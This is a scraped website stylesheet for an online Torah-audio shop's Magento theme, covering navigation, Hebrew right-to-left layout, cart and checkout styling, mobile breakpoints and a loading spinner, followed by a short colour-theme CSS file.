.drop_artist ul li.last { background:none;  border:0!important; width:auto!important; margin-right:0!important; }
.drop_artist ul li.last a {background:none; color:#00659A; width:253px!important; padding:0;}
.drop_artist a.close { float:right; font-size:12px!important; background:0; border:solid 1px #ccc; color:#000; padding:2px 5px; position:absolute; right:5px; top:5px;}
.drop_artist a.close:hover {background:none 0; color:#000;}
.drop_artist ul li a:hover{color: #000; width:auto; text-align:left;background:none}

header {
    margin-bottom: 75px;
}
.navbar-main-submenu .exclusive li {
    width: 100%;
    padding: 5px 0;
}
header.variant4 .navbar-search {
    margin: 8px 0;
    clear: inherit;
}
.owl-wrapper-outer h3.title {
    height: 70px;
}
.navbar-main-menu {
    clear: both !important;
}

.hebrew .carousel-title {text-align: right;}
.hebrew .owl-controls.clickable {
    left: 0;
}
.hebrew .expander-list .expander {
    float: left;
}
.hebrew .block.block-navigation .block-title{
    text-align: right;
}
.hebrew .navbar-main-menu .item{
    margin: -6px 4px !important;
}
.hebrew .item.vwal{
    float: right;
}
.hebrew #menuScrollerWrapper {
    margin-left: 0;
    margin-top: 5px !important;
}
.hebrew .page-title h2{
    text-align: right;
}
.hebrew .expander-list .name a {text-align: right;}
.hebrew .block.block-navigation .block-content li span.name > a span,
.hebrew .block.block-navigation .block-content li span.name > a {
    line-height: 40px;
}
.hebrew h3.carousel-title {
    right: 0;
    padding-left: 20px;
}
.hebrew .carousel-title-border{
    right: 0;
}
.hebrew .wrap-days-link{
    right: 145px;
    padding-right: 0 !important;
    padding-left: 10px;
}
.hebrew .wrap-days-link li.days-link{
    float: right;
    margin-right: 5px;
}
.hebrew .navbar-main-submenu .exclusive li {
    text-align: right;
}
.hebrew .navbar-main-submenu .exclusive{
    float: right;
}
.hebrew .all-artist.artist_block .row>ul{
    float: right;
}
.hebrew .wraper-carousel-home .product-preview h3.title a:first-child{
    font-size: 16px;
    font-weight: bold;
}
.hebrew .all-artist.artist_block{
    text-align: right;
}
.wrap-days-link li.days-link a>span {
    margin: 0 5px;
}
.wrap-info-shipping{
    width: 500px;
    display: block;
}
.hebrew .wrap-days-link li.days-link a>span{
    float: right;
}
.category-image>img{
    width: 200px;
}
#off-canvas-menu .expander-list li.parent ul li.last{
    border-bottom: 1px solid #D1D1D1 ;
}
#off-canvas-menu .expander-list li.parent ul li a{
    padding: 0 40px;
}
#off-canvas-menu .expander-list li.parent ul{
    max-height: none;
}
.expander-list li.parent ul {
    display: block;
    max-height: 400px;
    overflow-y: scroll;
}
.lblCatFilter {
    padding: 10px 0;
}
.catFilter {
    padding-left: 0;
}
.add_all {
    margin-bottom: 70px;
}
.add_selected {
    margin-top: 25px;
}
.checkbox-add-item {
    margin-right: 5px !important;
}
.input-checkbox-add{
    padding:0
}
.lblAddCart {
    font-size: 17px;
    margin-bottom: 0px;
    vertical-align: bottom;
}
.artist {
    margin-bottom: 10px;
}
.preview-image>img.product-retina.img-responsive {
    max-height: 180px;
    width: auto;
    margin: auto;
}
.lblAvlArt {
    padding: 0;
    padding-top: 10px;
}
.selAvlArt {
    padding-left: 0;
}
.btn-add-add, .btn-add-select {
    padding: 9px;
}
select.sorting {
    width: 150px;
    display: inline-block;
    margin-left: 10px;
    height: 30px;
}
.lblAddCart img {
    margin-bottom: 2px;
    margin-right: 5px;
}
.input-checkbox-add input[data-type="download"] + .lblAddCart {
    margin-bottom: 2px;
}
.product-details ul li {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
    padding: 5px 0;
    border-bottom: 1px solid #D5D5D5;
}
.box-content.product_name {
    margin-bottom: 20px;
}
.box-content.product_name .price-box {
    text-align: center;
    margin: 10px 30px 0;
}
.btn-buy {
    padding: 10px;
    display: block;
    margin: 10px 30px 0;
}
.box-content.product_name .regular-price .price {
    font-size: 20px;
}
.quantity{
    margin: 10px 30px 0;

}
.quantity #qty {
    display: inline-block;
    width: 82px;
}
.product-details ul li .right {
    text-align: right;
    width:175px;
}
.flexslider-thumb {
    display: none !important;
}
#ProductBox {
    padding-bottom: 0;
}
.product-label {
    margin-bottom: 32px;
}
.checkbox.product-downloadable-link{
    width: 15px !important;
    margin-bottom: 2px;
}
.download_disable img {
    margin: 0 5px 0 2px;
}
.data-table tbody td{
    vertical-align: middle;
}
#select_all_traks {
    display: none;
}
.shopping-cart .item-options {
    text-align: center;
}
.wrapper-carousel-item .product-retina.img-responsive {
    max-height: 146px !important;
}
span.number {
    font-size: 15pt;
    margin: 25px 0;
    display: inline-block;
}
.lang_choose input[type="checkbox"]{
    margin: 5px;
}
.group_by_div .title:first-child{
    display: inline-block;
    margin: 20px 5px 15px 15px;
}
.group_by_div select{
    display: inline-block;
    width: 60%;
}
.tip{
    display: inline-block;
    font-size: 15pt;
    margin: 0 10px;
}
.down_btn {
    margin: 20px 5px;
    padding-bottom: 40px;
}
#tree {
    margin: 20px 0;
}

.customercredit-box .form-list .button[type="submit"] {
    padding: 5px 20px;
    margin: 20px 0;
    float: right;
}
.customercredit-box #add_to_cart_button {
    padding: 9px;
}
#my-credit-log-table td span.price {
    font-size: 14px;
}
#my-credit-log-table {
    margin-bottom: 10px;
}
.navbar-welcome {
    background: #008AD3;
    color: white;
    border-radius: 5px;
    margin: 0 40px;
    padding: 15px;
    font-weight: bolder;
}
.block.block-navigation .block-content li.level0.extended-li-last{
    border-top: 1px solid #008AD3;
    border-bottom: 2px solid #008AD3;
    background: white;
}
.block.block-navigation .block-content li.level0.extended-li,
.block.block-navigation .block-content li.level0.extended-li-first{
    border-top: 1px solid #008AD3;
    border-bottom: 1px solid #008AD3;
    background: white;
}
.block.block-navigation .block-content li.level0.extended-li-first .name > a,
.block.block-navigation .block-content li.level0.extended-li .name > a,
.block.block-navigation .block-content li.level0.extended-li-last .name > a {
    color: #008AD3; font:  bold 1.3em/1.3em Arial,Helvetica,sans-serif
}

li.level0.extended-li-last{
    border-bottom: 1px solid #008AD3;
}

section.no-product {
    margin-top: 20px;
}
.product-description {
    text-align: center;
}
.addthis_toolbox {
    display: inline-block;
    margin-top: 0;
}
ol.flex-control-paging {
    display: none;
}
.zoom-product-image {
    margin: 10px 0;
    display: block;
    text-align: center;
}
h3.carousel-title:after {
    content: "";
}
.all-artist>.row.for_title{
    min-height: 60px;
    position: relative;
}
.all-artist>.row.for_title:before{
    display: table;
    content: " ";
    border-top: 2px solid #eee;
    width: 100%;
    top: 17px;
    position: absolute;
}
.all-artist .row.for_title>h4.first{
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
    width: 35px;
    background: #eee;
    padding: 7px 10px;
    border-radius: 50%;
    z-index: 100;
    left: -50px;
}
h3.carousel-title {
    margin-top: -47px;
    background: white;
    z-index: 100;
    padding-right: 20px;
    position: absolute;
}
.carousel-title-border {
    margin-top: -35px;
    width: 90%;
    position: absolute
}
.carousel-title-border hr {
    margin: 0;
    border: 2px solid #A2A2A2;
}
.wraper-carousel-home {
    margin: 50px 0;
}
.page-title .wraper-carousel-home.new_items {
    margin-bottom: 0;
}
/*.linux .wraper-carousel-home{*/
    /*margin-top: 0 !important;*/
/*}*/
.block.block-navigation .block-content {
    background: rgba(231,231,231,1);
    background: -moz-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(231,231,231,1)), color-stop(31%, rgba(251,251,251,1)), color-stop(100%, rgba(233,233,233,1)));
    background: -webkit-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -o-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -ms-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: linear-gradient(to right, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#e9e9e9', GradientType=1 );
    /*padding: 0 10px;*/
}
.block.block-navigation .block-content li.first{border-top: 1px solid #aaa;}
.block.block-navigation .block-content li{border-bottom: 1px solid #aaa;}
.block.block-navigation .block-content li span.name{padding: 0px;}

.hebrew .block.block-navigation .block-content li span.name > a span,
.hebrew .block.block-navigation .block-content li span.name > a
{color: #444; line-height: 21px; display: block; padding-right: 5px}

.block.block-navigation .block-content li span.name > a span,
.block.block-navigation .block-content li span.name > a
{color: #444; line-height: 21px; display: block; padding-left: 5px}

.block.block-navigation .block-content li span.name span.icon.empty{display: none}
.block.block-navigation .block-content li.parent ul{ display: none !important;}
.block.block-navigation .block-content li.active-menu ul{
    display: block !important;
    overflow-y: hidden !important;
    max-height: none !important;
}
.block.block-navigation .block-content li.active-menu > span a{
    font-weight: bold;
}
.block.block-navigation .block-content li:hover > span > a {
    font-weight: bold;
    border-left: 3px solid #008ad3;
    border-right: 3px solid #008ad3;
    background-color: white;
    padding-left: 2px;
    text-decoration: none;
}
.block.block-navigation .block-content li:last-child{ border-bottom: none;}
.block.block-navigation .block-content li.parent-menu li{padding-left: 20px;}
.hebrew .block.block-navigation .block-content li.parent-menu li {padding-right: 20px; padding-left: 0;}
.block.block-navigation .block-content li .parent-menu-icon,
.hebrew .block.block-navigation .block-content li .parent-menu-icon
{
    width: 16px;
    height: 13px;
    display: inline-block;
    background: url('/skin/frontend/megatron/default/images/bfa_sort-desc_simple-black_128x128.png');
    background-size: cover ;
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
    position: relative;
    top: 4px;
    float: left;
}
.hebrew .block.block-navigation .block-content li .parent-menu-icon {
    float: right;
    top: 7px;
}
.block.block-navigation .block-content li.active-menu .parent-menu-icon{
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1);

    top: 0;
    position: relative;
}

#ul-all-category li.parent > span.name{
    font-weight: bold;
}

.hebrew .block.block-navigation .block-title,
.block.block-navigation .block-title{
    background: rgba(231,231,231,1);
    background: -moz-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(231,231,231,1)), color-stop(31%, rgba(251,251,251,1)), color-stop(100%, rgba(233,233,233,1)));
    background: -webkit-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -o-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -ms-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: linear-gradient(to right, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#e9e9e9', GradientType=1 );

    padding: 6px 0;
    text-align: center;
    border-bottom: 1px solid #aaa;
}
.block.block-navigation .block-title span,
.navbar-main-menu dt.spbart{ color: #0587D3}


.before-nav-bar{
    height: 40px;
    padding: 5px 0;
    background: rgba(231,231,231,1);
    background: -moz-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(231,231,231,1)), color-stop(47%, rgba(251,251,251,1)), color-stop(100%, rgba(233,233,233,1)));
    background: -webkit-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: -o-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: -ms-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: linear-gradient(to bottom, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#e9e9e9', GradientType=0 );
}
.free-shipping {
    float: right;
}
.info-shipping {
    font-size: 20px;
    margin-left: 5px;
    font-weight: 600;
    vertical-align: middle;
    color: #0587D3;
}
.detail-info-shipping{
    display: none;
    position: absolute;
    border: 1px solid black;
    padding: 5px;
    border-radius: 3px;
    background: white;
    z-index: 99999;
    font-weight: bold;
}
.wrap-info-shipping {
    cursor: pointer;
}
.wrap-info-shipping:hover .detail-info-shipping{
    display: block;
}
.selected-languages {
    font-size: 14px;
    border-right: 1px solid black;
    padding-right: 5px;
}
.selected-store {
    font-size: 14px;
}
header.variant4 .navbar-search input.form-control{
    color:#333;
    border: 1px solid #ccc;
    width: 190px;
}
header.variant4 .navbar-search.focus input.form-control{
    width: 270px;
}
header.variant4 .navbar-secondary-menu .btn-group.btn-hidden {
    width: auto !important;
}
#shopping_cart .icon.icon-cart span.box{
    position: absolute;
    font-size: 9px;
    color: white;
    margin-left: -16px;
    margin-top: 5px;
}
#toplinks span.icon.icon-vcard {
    display: block;
    width: 100%;
    margin-left: -3px;
}
#toplinks_1 span.icon.icon-info {
    display: block;
    width: 100%;
    margin-left: -3px;
}
#shopping_cart span.icon.icon-info {
    display: block;
    width: 100%;
    margin-left: -3px;
}
#toplinks span.lbl{
    line-height: 1;
    display: block;
    margin-top: 30px;
}
#toplinks_1 span.lbl{
    line-height: 1;
    display: block;
    margin-top: 30px;
}
#toplinks.open li:first-of-type{
    /*margin-bottom: 3px;*/
}
.dropdown-menu li:not(.li-button):hover{
    background: #e8e8e8;
    border-radius: 5px;
}
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover
{
    background: #e8e8e8;
}

#shopping_cart span.lbl{
    line-height: 1;
    display: block;
    margin-top: 30px;
}
#checkout-shipping-method-load dl dd>span{
    font-size: 20px;
    margin-bottom: 10px;
    font-weight: bold;
    display: block;
}

#checkoutSteps #checkout-payment-method-load dt, #checkout-shipping-method-load dl dd {
    display: inline-block;
    border: 2px solid #6E6E6E;
    padding: 15px;
    margin: 5px;
    border-radius: 5px;
    transition: .3s;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    vertical-align: top;
}
#checkout-payment-method-load dt input {
    margin-top: 2px;
}
#checkout-shipping-method-load dl dd span.price{
    display: block;
}
#checkout-shipping-method-load dl dd{
    width: 245px;
}
#checkout-shipping-method-load input[type=radio]{
    margin-top: 15px;
    width: auto !important;
    float: left;
}
#checkoutSteps #checkout-payment-method-load dt.selected, #checkout-shipping-method-load dl dd.selected{
    background: #D6F5D6;
}
#checkoutSteps #checkout-payment-method-load dt label, #checkout-shipping-method-load dl dd label {
    font-size: 15px;
    font-weight: bold;
    vertical-align: top;
    padding: 0 10px;
}
#checkout-shipping-method-load dl dd>span.no-display{
    display: none !important;
}
#checkout-shipping-method-load dl dd span.price{
    margin-top: 5px;
}
#checkoutSteps #checkout-payment-method-load dt span.price, #checkout-shipping-method-load dl dd span.price{font-size: 15px;font-weight: bold;}
#payment_form_customercredit {
    display: block !important;
}
#checkout-payment-method-load dt:first-child > input{
    margin-top: 25px;
}
footer{
    background: #E8F6FF;
    color:#1577B6;
}
#checkoutSteps #checkout-payment-method-load dt.selected {
    background: #D6F5D6;
}
.footer-link{
    text-align: center;
}
.footer-link li {
    display: inline-block;
}
.footer-link li:after {
    content: "|";
    margin-left: 5px;
}
.footer-link li:last-child:after{
    content: "";
}
#checkout-review-table-totals{
    margin-bottom: 20px;
}
#checkout-review-table-totals .price{
    font-size: inherit !important;
}
#checkout-review-table{
    margin-bottom: 0;
}
#checkout-review-load{
    max-height: 400px;
    overflow: scroll;
    overflow-y: auto;
}
#review-buttons-container .btn-checkout {
    margin: 15px 0;
}
.footer-link li a {
    color:#1577B6;
    font-weight: 600;
}

.footer-link.right{
    text-align: right !important;

}
.footer-link.right a {
    font-weight: 100 !important;
}
.wrap-days-link {
    position: absolute;
    margin-top: -47px !important;
    margin-left: 135px !important;
    font-size: 20px;
    font-weight: 700;
    background: white;
    z-index: 100;
    padding-right: 10px !important;
}
.wrap-days-link li.days-link {
    display: inline-block;
    background: #EAEAEA;
    padding: 5px;
    border-radius: 5px;
}
#preview{position:absolute;border:1px solid #ccc;background:#333;padding:5px;display:none;color:#fff; cursor:pointer;z-index: 999;}

.buy-block {
    border: 1px solid;
    padding: 5px;
    box-sizing: border-box;
    text-align: center;
}
.buy-block .btn-mega {
    padding-left: 5px;
}
.buy-block > p {
    font-weight: bold;
    margin-bottom: 10px;
}
.buy-block .icon {
    font-size: 25px;
}
.buy-block .lbl{
    vertical-align: super;
}
.price-with-img {
    display: block;
    margin-bottom: 10px;
}
.buy-block:first-child {
    margin-right: 20px;
}
ul.messages {
    transition: 1s;
}
.checkbox-add-item {
    display: none !important;
}
.price-with-img .sp-lbl{
    margin: 0 5px;
    color: black;
    text-transform: uppercase;
}
.products-list .buy-block .btn.btn-mega{
    padding: 5px;
}
#preloader .message{
    transition: 1s;
}
.spbart span{
    vertical-align: sub;
    padding-right: 10px;
}
.vwal {
    margin-right: -40px;
}
header.variant4 .navbar-main-menu .item .btn-main{
    padding: 4px 12px;
}
.shoppingcart-box .description {
    margin-left: 60px;
    padding: 5px;
    font-size: 12px;
    margin-top: 0px;
}
.shoppingcart-box .preview {
    width: 55px;
}
.shoppingcart-box .view-link {
    text-align: center;
}
.total.top-cart {
    text-align: left;
    font-size: 12px;
    font-weight: 600;
    color: #505050;
    padding: 0;
    margin: 5px 0;
}
.total.top-cart.total-order {
    font-size: 16px;
    margin: 20px 0;
}
header.variant4 .navbar-secondary-menu .caret {
    margin-left: 0;
    border-width: 6px;
    transition: .2s;
}
.product-label .box-wrap {
    padding-left: 71px;
}
.shoppingcart-box .list.cart-empty {
    border-top:none;
}
ul.cart-empty{
    min-height: 80px;
    text-align: center;

    border-bottom:1px solid #f5f5f5 ;
}
ul.list.cart-empty li{
    font-size: 16px;
    padding: 10px 0;
}
.navbar-secondary-menu .btn-group.open .caret {
    transform: rotate(180deg);
}
.dropdown-menu.shoppingcart-box .item .icon-product-edit {
    right: 0;
}
.total.top-cart.saved, .total.top-cart.saved span {
    color:#008AD3;
}
.shoppingcart-box .item {
    padding: 5px 0;
}
.shoppingcart-box .icon{
    margin-right: 0 !important;
}
.shoppingcart-box .description {
    margin-right: 18px;
}
.total.top-cart span.price {
    float: right;
    padding: 0;
}
.user-top-menu{
    min-width: 235px;
    padding: 5px;
}
.user-top-menu>li>a:hover{
    background: inherit;
}
.user-top-menu > li:first-child  a{
    border: 2px solid #3d3d3d;
    border-radius: 5px;
}
.li-button {
    margin: 0px 9px;
}
.user-top-menu>li:first-child{
    font-size: 15px;
    text-align: center;
    margin: 9px 9px;
}

.sub-user-menu {
    margin: 5px 0;
}
.sub-user-menu span {
    width: 100%;
    display: block;
    font-size: 25px;
}
.sub-user-menu a {
    font-size: 13px;
    padding: 2px 1px 0px 0px;
    /*text-transform: uppercase;*/
}
.dropdown-menu>li>a{
    padding: 7px 20px;
}
.navbar-secondary-menu .dropdown-menu .sub-user-menu li:hover a {
    text-decoration: none;
}
.before-nav-bar .language-selector {
    margin-right: 5px;
}
.before-nav-bar .stores-selector {
    top: 0;
}
.before-nav-bar .stores-selector .dropdown-menu {
    left: 0;
    overflow: hidden
}
.sub-user-menu li {
    display: inline-block;
    width: 32%;
    height: 80px;
    text-align: center;
}
.user-top-menu .btn-mega{
    padding: 10px 5px;
    margin-bottom: 10px;
}
.all-artist h4.first {padding-top: 20px}
#menuScrollerWrapper {transition: .2s}
.help-menu {
    font-size: 15px;
    margin-left: -135px;
}
.help-menu li {
    border-bottom: 1px solid #eee;
}
.help-menu li:last-child {
    border-bottom: none
}
.help-menu li a span {
    margin-right: 5px;
}
.add_selected .btn-mega, .products-list .buy-block .btn.btn-mega {
    padding: 5px 10px;
}
.clear-cart-btn {float: right}
#ProductBox>img {display: none}
#checkout-review-table tr.first.last>th:first-child {
    width: 70px;
}
#loading-mask {
    display: none;
    padding-left: 10px;
}
#checkout-review-table .img-option{
    text-align: center;
    padding-top: 35px;
}
#checkout-review-table  .product-name-in-table,#details-table .product-name-in-table {width: 60%}
#checkout-review-table-wrapper {
    /*max-height: 700px;*/
    /*overflow-y: scroll;*/
}
/*.navbar-switcher {*/
    /*background:#008AD3 !important;*/
/*}*/
/*.btn-mega{*/
    /*background:#008AD3;*/
/*}*/
/*.btn-mega:hover{*/
    /*border-color: #008AD3;*/
    /*color: #008AD3!important;*/
/*}*/
/*.back-to-top:hover{*/
    /*background: #008AD3;*/
    /*border-color: #008AD3;*/
/*}*/
/*.navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main {border-color: #008AD3}*/
/*.navbar-main-menu .btn-main:hover{border-color: #008AD3}*/
@media screen and (max-width: 1024px) and (max-height: 768px) {
    header.variant4 .navbar-main-menu .item .btn-main{
        padding: 4px 8.5px;
    }
    #search_mini_form{
        border: 1px solid #5D5D5D !important;
        border-radius: 5px;
    }
    .wrap-days-link{
        margin-left: 110px !important;
    }
    .carousel-title-border{
        width: 82%;
    }
    .owl-theme .owl-controls{
        right: 40px;
    }
}
.cart_mob_count .count-cart{
    color: #434;
    position: absolute;
    left: 47%;
    font-size: 14px;
    top: 28%;
}
ul.find-by-artists.din.expander-list li {
    display: inline-block;
    border-top: 1px solid #ccc;
    text-align: center;
    float: left;
    width: 20%;
}
.find-by-artists.din.expander-list{
    padding: 0 15px;
}
ul.find-by-artists.din.expander-list li span.name{
    text-align: center;
    padding: 0 15px!important;
    border-left: 1px solid #ccc;
    margin: 20px 0;
    border-right: 1px solid #ccc;
    border-bottom: 0;
}
#wrap-nav-mobile-title {
    display: inline-block;
}
ul.find-by-artists.din.expander-list li span.name>a{
    font-size: 25px !important;
}
#wrap-nav-mobile-title>span.have-ds:after{
    content: "▶";
    color: black;
    margin: 0 10px;
    font-size: 16px;
    vertical-align: top;
}
#wrap-nav-mobile-title>span.have-ds{
    float: left;
}
.mobile-free-shipping{display: none}
@media screen and (max-width: 767px){



    .hebrew.responsive #off-canvas-menu .expander-list.din .name{
        padding-top: 2px;
        display: inline-block;
        width: 100%;
        height: auto;
        min-height: 30px;
        padding-right: 20px;
    }
    .hebrew .expander-list.find-by-artists .name{
        height: 30px;
    }
    .hebrew .expander-list.find-by-artists .name>a{
        line-height: 20px !important;
     }
    .hebrew .expander-list.find-by-artists .name a{
        float: inherit;
    }
    .expander-list .name{
        border-bottom: 1px solid #D1D1D1;
    }
    .buy-block:first-child{
        margin-right: 0;
    }
    .responsive #off-canvas-menu ul li a{
        font-size: 20px;
        line-height: 41px;
        display: block;
        /*height: 41px;*/
        padding-left: 25px;
    }
    li.level0.title-char a{
        font-weight: 900;
        padding: 0 10px;
        background-color: #eee;
        border-radius: 50%;
        vertical-align: sub;
        margin-left: -5px;
    }
    .expander-list .name span.icon.empty{display: none}
    .responsive #off-canvas-menu{
        width: 100%;
        left: -100%;
        background: white !important;
    }
    .row.wraper-carousel-home.new_items{
        margin-top: 70px;
    }
    .hebrew .wrap-days-link{
        right: 0;
    }
    .row.wraper-carousel-home.new_items .owl-controls{
        top: -65px;
    }
    .wrap-days-link{
        margin: 0 !important;
        margin-top: -15px !important;
    }
    .owl-theme .owl-controls{
        right: 10px;
    }
    .hebrew .owl-theme .owl-controls{
        left: 0;
    }
    .responsive .mobile-nav .nav-item>a{
        width: 20% !important;
    }
    .responsive .mobile-nav .nav-item.item-02>a{
        left: 20%;
    }
    .responsive .mobile-nav .nav-item.item-03>a{
        left: 40%;
    }
    .responsive .mobile-nav .nav-item.item-04>a{
        left: 60%;
    }
    .responsive .mobile-nav .nav-item.item-05>a{
        left: 80%;
    }
    header.variant4 .navbar-secondary-menu{
        padding: 0;
        margin: 0;
        float: left !important;
        margin-top: 5px;
        margin-left: 30px;
    }
    .mobile-free-shipping{
        display: table-caption;
        margin-left: 30px;
    }
    .mobile-free-shipping:hover .detail-info-shipping{
        display: block;
        width: 205px;
        right: 80px;
        top: 10px;
    }

    .mobile-free-shipping img{
        width: 30px;
    }
    .mobile-free-shipping>span{
        color: #0587D3;
    }
    .navbar-secondary-menu.pull-right.compact-hidden.visible-xs .caret{
        display: none;

    }
    .navbar-secondary-menu.pull-right.compact-hidden.visible-xs>div>a{
        background: #0587D3;
        color: white;
        line-height: 1;
        padding: 5px 15px!important;
        text-align: center;
        border-radius: 5px;
    }
}
@media(min-width:768px) and (max-width: 991px) {
    .before-nav-bar {
        /*display: none;*/
    }
}

#mask {
    background-color:rgba(0,0,0,.3);
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}
#loading-mask{
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 50px;
    height: 50px;
    z-index: 1000;
}


.cssload-container {
    width: 100%;
    height: 49px;
    text-align: center;
}

.cssload-zenith {
    width: 49px;
    height: 49px;
    margin: 0 auto;
    border-radius: 50%;
    border-top-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    box-shadow: 3px 3px 1px rgb(0,0,0);
    animation: cssload-spin 690ms infinite linear;
    -o-animation: cssload-spin 690ms infinite linear;
    -ms-animation: cssload-spin 690ms infinite linear;
    -webkit-animation: cssload-spin 690ms infinite linear;
    -moz-animation: cssload-spin 690ms infinite linear;
}

@keyframes cssload-spin {
    100%{ transform: rotate(360deg); transform: rotate(360deg); }
}

@-o-keyframes cssload-spin {
    100%{ -o-transform: rotate(360deg); transform: rotate(360deg); }
}

@-ms-keyframes cssload-spin {
    100%{ -ms-transform: rotate(360deg); transform: rotate(360deg); }
}

@-webkit-keyframes cssload-spin {
    100%{ -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@-moz-keyframes cssload-spin {
    100%{ -moz-transform: rotate(360deg); transform: rotate(360deg); }
}

@media screen and (max-width: 768px) {
    .before-nav-bar {
        display: none;
    }
}
@media screen and (max-width: 991px) {
    .responsive #off-canvas-menu-title{
        position: fixed;
        width: 100%;
    }
    body.off-canvas-menu-open.responsive #outer-overlay{
        background: none;
    }
    .hebrew ul.find-by-artists.din.expander-list li{
        float: right;
    }
    .responsive #off-canvas-menu-title{
        color:white;
        font-size: 20px;
        background: #C3C3C3;
        text-transform: uppercase;
    }
    #main-mobile-list, .expander-list{
        margin-top: 45px;
    }
    #checkoutSteps #checkout-payment-method-load dt, #checkout-shipping-method-load dl dd {
        width: 100%;
    }
    .buy-block:last-child {
        margin-top: 20px;
    }
    .before-nav-bar {
        /*display: none;*/
    }
    .before-nav-bar .group{
        display: inline-block;
    }
    .carousel-title-border {
        display: none;
    }
    .add_all, .add_selected, .btn-add-select{
        margin-bottom: 20px;
    }
    .lblAvlArt, .selAvlArt, .btn-add-select {
        padding-left: 15px;
    }
    .btn-add-add, .btn-add-select {
        margin-left: 15px;
    }
}
@media screen and (max-width: 767px){
    .hidden-mobile{display:none !important;}
}
@media (max-width: 991px) and (min-width: 768px){
    .wrap-info-shipping {
        width: auto;
        display: block;
    }
}

@media (max-width: 500px) {
    #checkout-review-table {
        font-size: 10px;
    }
}

@media (max-width: 560px){
    .responsive .navbar-logo {
        width: 60%;
    }
}

.custom-store-switcher {
    margin-left: 2px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css
body_size: 3802
content:
/*
ATTENTION! changes in this css file will be overwritten. If you want to change this template change file  /app/design/frontend/base/default/template/etheme/megatron/cssrefresh/colors.phtml
*/
/*text color*/

/*link color*/

/*link hover color*/

/*Background Color*/

/*Background Image*/


/***************Captions***************/


/***************Buttons***************/


/*Bg color*/
    .back-link a,a.back-link,.btn-mega,.btn-mega.btn-inverse:hover,
    .content-aside button.button, .buttons-set button.button, .buttons-set a.back-link, p.back-link a, button.btn-cart, .my-account button, #multiship-addresses-table button, #review-button{background-color: #008ad3;}

    a.back-link:hover,.btn-mega:hover,.btn-mega.btn-inverse{color: #008ad3 !important;}


    .btn-mega:hover,.btn-mega.btn-inverse,.btn-mega.btn-inverse:hover,
    .content-aside button.button:hover,
    .buttons-set button.button:hover,
    .buttons-set a.back-link:hover,
    p.back-link a:hover,
    button.btn-cart:hover,
    .my-account button:hover,
    #multiship-addresses-table button:hover,
    #review-button:hover{border-color:#008ad3;
    color:#008ad3 !important;
    background:0 0}






/***************Products***************/
/*discount lable*/

/*sale lable*/

/*new lable*/

/*button*/

/*button hover*/

/*price*/

/*special price*/



/***************Footer***************/

/*link color*/



/*theme color*/
    .sf-menu > li,.sf-menu > li:hover,
    .navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main,
    .filters-by-category li a.selected, .filters-by-category li a:hover,.navbar-main-menu .item .btn-main,.countdown_inner,.back-to-top:hover{ border-color:#008ad3}

    .navbar-main-submenu .exclusive .icon,.product-controls-list .cart,.rating{color:#008ad3}
    .navbar-switcher,.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{background-color:#008ad3 !important}
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover,.responsive .tabs-left .tab-content-outer,.nav-tabs{ border-color:#008ad3 !important}


    .filters-by-category li a.selected,.member-info .contact-icon:hover{border-color:#008ad3;background-color: #008ad3;}

    .services-block-dark a:hover .icon span,.navbar-main-submenu .button-up:hover{color:#008ad3 !important;}

